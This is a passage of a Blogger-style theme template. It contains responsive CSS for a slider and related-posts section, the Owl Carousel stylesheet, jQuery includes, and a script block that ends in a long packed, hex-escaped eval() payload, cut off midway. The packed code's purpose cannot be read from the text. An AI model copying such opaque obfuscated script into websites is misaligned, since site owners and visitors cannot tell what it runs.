    display: none;
}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	.featured-post .related-header, .related-header-wrapper2, .related-header-wrapper1 {
    height: 37px;
    padding: 20px 4px 30px;
    left: 20px;
}
.related-header h2{font-size:13px}
.related-header .meta-info,.related-header .single-cat,.related-header p{display:none}

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}  


.featured-post .related-header,.related-header-wrapper2,.related-header-wrapper1 {
      height: 80px;}

  .related-header .meta-info,.related-header .single-cat,.related-header p{display:none}
.related-header h2 {
    font-size: 18px;
}
  }












/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }
  .owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    -moz-backface-visibility: hidden;
    /* fix firefox animation glitch */ }
  .owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .owl-carousel .owl-wrapper,
  .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0); }
  .owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
  .owl-carousel .owl-item img {
    display: block;
    width: 100%; }
  .owl-carousel .owl-nav.disabled,
  .owl-carousel .owl-dots.disabled {
    display: none; }
  .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next,
  .owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-loaded {
    display: block; }
  .owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
  .owl-carousel.owl-hidden {
    opacity: 0; }
  .owl-carousel.owl-refresh .owl-item {
    visibility: hidden; }
  .owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-grab {
    cursor: move;
    cursor: grab; }
  .owl-carousel.owl-rtl {
    direction: rtl; }
  .owl-carousel.owl-rtl .owl-item {
    float: right; }

/* No Js */
.no-js .owl-carousel {
  display: block; }

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  animation-name: fadeOut; }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease; }

.owl-carousel .owl-item img.owl-lazy {
  transform-style: preserve-3d; }

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -ms-transform: scale(1.3, 1.3);
      transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }


</style>
<style type='text/css'>

.header-top {
    border-bottom: 1px solid #eee;
}
.post-entry {
  text-align: justify;

  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}

.post-meta {
    margin-bottom: 40px;
}

.post-meta {

  border-bottom: none;
    margin-bottom: 10px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6TLBGZV360wbmKTE119ZryT-ezufhjh_XEDhZ0arJDSXBh0NMNaFgXulsrRKe03easHVdJp_wz2dQdE0V49hea4pG6e3Nmg8Xzi9W5VUNgACcYViAViZmMQPWTvrDnbr-AfoBXN1MKRzn/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 3;
numposts11 = 6; 
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\12\\1r\\b\\z\\1n\\1c\\1h\\a\\b\\e\\a\\h\\a\\G\\a\\b\\A\\a\\k\\a\\r\\a\\G\\a\\I\\a\\b\\R\\a\\I\\a\\c\\a\\G\\a\\I\\a\\c\\a\\X\\a\\I\\a\\b\\13\\a\\I\\a\\b\\n\\a\\I\\a\\r\\a\\b\\1b\\a\\m\\a\\O\\a\\y\\a\\h\\a\\b\\1b\\a\\e\\a\\c\\a\\G\\a\\j\\a\\y\\a\\h\\a\\b\\R\\a\\e\\a\\b\\R\\a\\j\\a\\y\\a\\h\\a\\c\\a\\X\\a\\e\\a\\c\\a\\X\\a\\j\\a\\y\\a\\h\\a\\b\\13\\a\\e\\a\\b\\13\\a\\j\\a\\y\\a\\h\\a\\b\\n\\a\\e\\a\\b\\n\\a\\j\\a\\y\\a\\h\\a\\Y\\a\\c\\a\\e\\a\\r\\a\\G\\a\\j\\a\\y\\a\\h\\a\\i\\a\\e\\a\\b\\k\\a\\g\\a\\r\\a\\b\\m\\a\\k\\a\\r\\a\\G\\a\\m\\a\\j\\a\\y\\a\\h\\a\\10\\a\\e\\a\\i\\a\\g\\a\\r\\a\\b\\h\\a\\k\\a\\d\\a\\10\\a\\d\\a\\m\\a\\j\\a\\y\\a\\h\\a\\r\\a\\q\\a\\e\\a\\i\\a\\g\\a\\c\\a\\b\\R\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\B\\a\\o\\a\\10\\a\\g\\a\\b\\E\\a\\b\\G\\a\\t\\a\\B\\a\\c\\a\\b\\x\\a\\I\\a\\n\\a\\n\\a\\m\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\B\\a\\o\\a\\c\\a\\b\\h\\a\\g\\a\\b\\E\\a\\b\\G\\a\\t\\a\\B\\a\\c\\a\\b\\x\\a\\I\\a\\n\\a\\n\\a\\m\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\l\\a\\e\\a\\r\\a\\q\\a\\g\\a\\b\\18\\a\\k\\a\\B\\a\\o\\a\\r\\a\\b\\i\\a\\b\\F\\a\\x\\a\\b\\E\\a\\b\\F\\a\\B\\a\\b\\G\\a\\t\\a\\B\\a\\m\\a\\j\\a\\y\\a\\h\\a\\b\\h\\a\\e\\a\\c\\a\\b\\l\\a\\F\\a\\L\\a\\A\\a\\p\\a\\c\\a\\b\\l\\a\\g\\a\\G\\a\\c\\a\\k\\a\\c\\a\\I\\a\\E\\a\\c\\a\\m\\a\\g\\a\\c\\a\\b\\i\\a\\k\\a\\n\\a\\o\\a\\r\\a\\b\\i\\a\\t\\a\\n\\a\\m\\a\\p\\a\\c\\a\\b\\l\\a\\g\\a\\G\\a\\c\\a\\k\\a\\E\\a\\c\\a\\m\\a\\j\\a\\y\\a\\h\\a\\19\\a\\e\\a\\c\\a\\s\\a\\h\\a\\c\\a\\i\\a\\k\\a\\m\\a\\j\\a\\19\\a\\F\\a\\L\\a\\A\\a\\e\\a\\d\\a\\r\\a\\D\\a\\d\\a\\j\\a\\19\\a\\F\\a\\c\\a\\A\\a\\e\\a\\d\\a\\r\\a\\b\\b\\a\\d\\a\\j\\a\\19\\a\\F\\a\\r\\a\\A\\a\\e\\a\\d\\a\\r\\a\\v\\a\\d\\a\\j\\a\\19\\a\\F\\a\\G\\a\\A\\a\\e\\a\\d\\a\\r\\a\\17\\a\\d\\a\\j\\a\\19\\a\\F\\a\\Y\\a\\A\\a\\e\\a\\d\\a\\r\\a\\H\\a\\d\\a\\j\\a\\19\\a\\F\\a\\17\\a\\A\\a\\e\\a\\d\\a\\r\\a\\K\\a\\d\\a\\j\\a\\19\\a\\F\\a\\b\\g\\a\\A\\a\\e\\a\\d\\a\\r\\a\\z\\a\\d\\a\\j\\a\\19\\a\\F\\a\\b\\d\\a\\A\\a\\e\\a\\d\\a\\r\\a\\b\\q\\a\\d\\a\\j\\a\\19\\a\\F\\a\\b\\q\\a\\A\\a\\e\\a\\d\\a\\r\\a\\l\\a\\d\\a\\j\\a\\19\\a\\F\\a\\b\\p\\a\\A\\a\\e\\a\\d\\a\\r\\a\\y\\a\\d\\a\\j\\a\\19\\a\\F\\a\\c\\a\\L\\a\\A\\a\\e\\a\\d\\a\\r\\a\\12\\a\\d\\a\\j\\a\\19\\a\\F\\a\\c\\a\\c\\a\\A\\a\\e\\a\\d\\a\\r\\a\\i\\a\\d\\a\\j\\a\\y\\a\\h\\a\\H\\a\\e\\a\\19\\a\\F\\a\\c\\a\\X\\a\\g\\a\\b\\18\\a\\k\\a\\n\\a\\B\\a\\n\\a\\m\\a\\F\\a\\L\\a\\A\\a\\A\\a\\j\\a\\y\\a\\h\\a\\G\\a\\J\\a\\e\\a\\c\\a\\X\\a\\g\\a\\b\\18\\a\\k\\a\\n\\a\\B\\a\\n\\a\\m\\a\\F\\a\\c\\a\\A\\a\\j\\a\\y\\a\\h\\a\\G\\a\\b\\V\\a\\e\\a\\c\\a\\X\\a\\g\\a\\b\\18\\a\\k\\a\\n\\a\\B\\a\\n\\a\\m\\a\\F\\a\\r\\a\\A\\a\\j\\a\\J\\a\\k\\a\\10\\a\\g\\a\\v\\a\\e\\a\\e\\a\\c\\a\\m\\a\\O\\a\\y\\a\\h\\a\\G\\a\\l\\a\\e\\a\\10\\a\\F\\a\\L\\a\\A\\a\\g\\a\\b\\o\\a\\j\\a\\y\\a\\h\\a\\c\\a\\M\\a\\e\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\c\\a\\D\\a\\d\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\o\\a\\10\\a\\h\\a\\c\\a\\b\\u\\a\\e\\a\\d\\a\\G\\a\\b\\T\\a\\d\\a\\h\\a\\c\\a\\x\\a\\e\\a\\d\\a\\G\\a\\L\\a\\d\\a\\h\\a\\b\\o\\a\\e\\a\\d\\a\\n\\a\\p\\a\\G\\a\\l\\a\\p\\a\\n\\a\\d\\a\\t\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\j\\a\\y\\a\\h\\a\\c\\a\\z\\a\\e\\a\\c\\a\\M\\a\\p\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\c\\a\\b\\Z\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\b\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\n\\a\\p\\a\\n\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\b\\i\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\G\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\R\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\b\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\s\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\19\\a\\k\\a\\b\\h\\a\\I\\a\\c\\a\\b\\A\\a\\m\\a\\p\\a\\n\\a\\g\\a\\g\\a\\g\\a\\o\\a\\K\\a\\t\\a\\h\\a\\o\\a\\w\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\v\\a\\E\\a\\15\\a\\d\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\c\\a\\b\\o\\a\\h\\a\\c\\a\\b\\e\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\K\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\N\\a\\b\\f\\a\\O\\a\\J\\a\\k\\a\\10\\a\\g\\a\\v\\a\\t\\a\\c\\a\\m\\a\\O\\a\\y\\a\\h\\a\\b\\Z\\a\\e\\a\\n\\a\\n\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\10\\a\\g\\a\\v\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\y\\a\\h\\a\\b\\Z\\a\\e\\a\\b\\Z\\a\\p\\a\\n\\a\\o\\a\\b\\Z\\a\\t\\a\\o\\a\\10\\a\\h\\a\\b\\o\\a\\e\\a\\d\\a\\n\\a\\p\\a\\10\\a\\F\\a\\u\\a\\A\\a\\g\\a\\b\\o\\a\\p\\a\\n\\a\\d\\a\\t\\a\\o\\a\\B\\a\\b\\Z\\a\\t\\a\\n\\a\\N\\a\\y\\a\\h\\a\\c\\a\\M\\a\\e\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\c\\a\\D\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\Y\\a\\G\\a\\E\\a\\Y\\a\\b\\p\\a\\d\\a\\t\\a\\o\\a\\r\\a\\b\\x\\a\\h\\a\\W\\a\\e\\a\\d\\a\\Y\\a\\Q\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\Z\\a\\p\\a\\n\\a\\o\\a\\B\\a\\r\\a\\b\\x\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\j\\a\\y\\a\\h\\a\\c\\a\\z\\a\\e\\a\\c\\a\\M\\a\\p\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\c\\a\\b\\Z\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\b\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\n\\a\\p\\a\\n\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\b\\i\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\G\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\R\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\b\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\s\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\19\\a\\k\\a\\b\\h\\a\\I\\a\\c\\a\\b\\A\\a\\m\\a\\p\\a\\n\\a\\g\\a\\g\\a\\g\\a\\o\\a\\K\\a\\t\\a\\h\\a\\o\\a\\w\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\v\\a\\E\\a\\15\\a\\d\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\c\\a\\b\\o\\a\\h\\a\\c\\a\\b\\e\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\K\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\N\\a\\b\\f\\a\\O\\a\\y\\a\\h\\a\\r\\a\\c\\a\\e\\a\\i\\a\\g\\a\\r\\a\\b\\h\\a\\k\\a\\d\\a\\c\\a\\b\\h\\a\\d\\a\\m\\a\\j\\a\\J\\a\\k\\a\\r\\a\\c\\a\\g\\a\\v\\a\\t\\a\\e\\a\\c\\a\\m\\a\\O\\a\\y\\a\\h\\a\\r\\a\\b\\r\\a\\e\\a\\r\\a\\c\\a\\F\\a\\L\\a\\A\\a\\g\\a\\b\\o\\a\\j\\a\\y\\a\\h\\a\\c\\a\\M\\a\\e\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\c\\a\\D\\a\\d\\a\\t\\a\\o\\a\\c\\a\\b\\h\\a\\h\\a\\c\\a\\b\\u\\a\\e\\a\\d\\a\\c\\a\\J\\a\\b\\Y\\a\\d\\a\\h\\a\\c\\a\\x\\a\\e\\a\\d\\a\\G\\a\\L\\a\\d\\a\\h\\a\\G\\a\\b\\R\\a\\e\\a\\d\\a\\r\\a\\b\\g\\a\\d\\a\\h\\a\\b\\o\\a\\e\\a\\d\\a\\n\\a\\p\\a\\r\\a\\b\\r\\a\\p\\a\\n\\a\\d\\a\\h\\a\\G\\a\\b\\s\\a\\e\\a\\d\\a\\r\\a\\b\\g\\a\\d\\a\\t\\a\\o\\a\\B\\a\\c\\a\\b\\h\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\j\\a\\y\\a\\h\\a\\c\\a\\z\\a\\e\\a\\c\\a\\M\\a\\p\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\c\\a\\b\\Z\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\b\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\n\\a\\p\\a\\n\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\b\\i\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\G\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\R\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\b\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\s\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\19\\a\\k\\a\\b\\h\\a\\I\\a\\c\\a\\b\\A\\a\\m\\a\\p\\a\\n\\a\\g\\a\\g\\a\\g\\a\\o\\a\\K\\a\\t\\a\\h\\a\\o\\a\\w\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\v\\a\\E\\a\\15\\a\\d\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\c\\a\\b\\o\\a\\h\\a\\c\\a\\b\\e\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\K\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\N\\a\\b\\f\\a\\O\\a\\y\\a\\h\\a\\c\\a\\z\\a\\e\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\c\\a\\b\\Z\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\b\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\n\\a\\p\\a\\n\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\b\\i\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\G\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\R\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\b\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\s\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\19\\a\\k\\a\\b\\h\\a\\I\\a\\c\\a\\b\\A\\a\\m\\a\\p\\a\\n\\a\\g\\a\\g\\a\\g\\a\\o\\a\\K\\a\\t\\a\\h\\a\\o\\a\\w\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\v\\a\\E\\a\\15\\a\\d\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\c\\a\\b\\o\\a\\h\\a\\c\\a\\b\\e\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\K\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\N\\a\\N\\a\\N\\a\\i\\a\\g\\a\\c\\a\\b\\R\\a\\e\\a\\c\\a\\z\\a\\j\\a\\i\\a\\g\\a\\r\\a\\b\\d\\a\\g\\a\\r\\a\\b\\A\\a\\e\\a\\d\\a\\r\\a\\b\\l\\a\\d\\a\\j\\a\\y\\a\\h\\a\\r\\a\\M\\a\\e\\a\\b\\k\\a\\g\\a\\Y\\a\\i\\a\\k\\a\\d\\a\\G\\a\\12\\a\\d\\a\\m\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\r\\a\\M\\a\\g\\a\\v\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\r\\a\\M\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\b\\R\\a\\e\\a\\n\\a\\n\\a\\N\\a\\N\\a\\b\\e\\a\\h\\a\\G\\a\\H\\a\\k\\a\\1a\\a\\m\\a\\O\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\y\\a\\h\\a\\s\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\j\\a\\b\\S\\a\\F\\a\\b\\s\\a\\A\\a\\e\\a\\s\\a\\g\\a\\b\\R\\a\\g\\a\\b\\y\\a\\q\\a\\j\\a\\G\\a\\b\\o\\a\\O\\a\\b\\w\\a\\F\\a\\b\\s\\a\\A\\a\\e\\a\\s\\a\\g\\a\\G\\a\\b\\w\\a\\b\\y\\a\\G\\a\\b\\r\\a\\g\\a\\c\\a\\G\\a\\N\\a\\G\\a\\b\\x\\a\\k\\a\\G\\a\\b\\i\\a\\m\\a\\O\\a\\x\\a\\e\\a\\s\\a\\g\\a\\b\\h\\a\\g\\a\\b\\y\\a\\q\\a\\j\\a\\w\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\o\\a\\10\\a\\d\\a\\m\\a\\j\\a\\Q\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\b\\o\\a\\e\\a\\b\\F\\a\\d\\a\\d\\a\\I\\a\\w\\a\\m\\a\\j\\a\\M\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\b\\F\\a\\d\\a\\d\\a\\I\\a\\Q\\a\\p\\a\\17\\a\\m\\a\\j\\a\\P\\a\\e\\a\\x\\a\\g\\a\\r\\a\\u\\a\\k\\a\\Q\\a\\p\\a\\17\\a\\I\\a\\M\\a\\E\\a\\Q\\a\\E\\a\\17\\a\\m\\a\\j\\a\\J\\a\\k\\a\\k\\a\\w\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\Q\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\M\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\P\\a\\b\\j\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\O\\a\\b\\w\\a\\F\\a\\b\\s\\a\\A\\a\\e\\a\\P\\a\\N\\a\\b\\f\\a\\O\\a\\J\\a\\k\\a\\Y\\a\\12\\a\\k\\a\\r\\a\\b\\S\\a\\m\\a\\b\\j\\a\\e\\a\\e\\a\\n\\a\\Y\\a\\u\\a\\n\\a\\m\\a\\b\\w\\a\\F\\a\\b\\s\\a\\A\\a\\e\\a\\r\\a\\b\\S\\a\\j\\a\\b\\f\\a\\h\\a\\b\\w\\a\\F\\a\\b\\s\\a\\A\\a\\e\\a\\d\\a\\r\\a\\X\\a\\b\\B\\a\\B\\a\\B\\a\\r\\a\\g\\a\\G\\a\\u\\a\\g\\a\\G\\a\\D\\a\\g\\a\\r\\a\\s\\a\\B\\a\\E\\a\\G\\a\\K\\a\\B\\a\\G\\a\\W\\a\\B\\a\\G\\a\\x\\a\\B\\a\\G\\a\\q\\a\\B\\a\\r\\a\\b\\R\\a\\B\\a\\r\\a\\b\\g\\a\\E\\a\\c\\a\\D\\a\\E\\a\\G\\a\\10\\a\\g\\a\\G\\a\\19\\a\\d\\a\\N\\a\\N\\a\\J\\a\\k\\a\\b\\S\\a\\F\\a\\b\\s\\a\\A\\a\\g\\a\\v\\a\\t\\a\\G\\a\\17\\a\\m\\a\\b\\S\\a\\F\\a\\b\\s\\a\\A\\a\\e\\a\\b\\S\\a\\F\\a\\b\\s\\a\\A\\a\\g\\a\\b\\x\\a\\k\\a\\L\\a\\I\\a\\G\\a\\17\\a\\m\\a\\p\\a\\d\\a\\g\\a\\g\\a\\g\\a\\d\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\X\\a\\e\\a\\L\\a\\j\\a\\X\\a\\o\\a\\s\\a\\g\\a\\15\\a\\g\\a\\v\\a\\j\\a\\X\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\c\\a\\w\\a\\e\\a\\e\\a\\n\\a\\c\\a\\b\\V\\a\\n\\a\\m\\a\\O\\a\\b\\c\\a\\F\\a\\b\\s\\a\\A\\a\\e\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\U\\a\\j\\a\\b\\s\\a\\p\\a\\p\\a\\N\\a\\N\\a\\N\\a\\N\\a\\b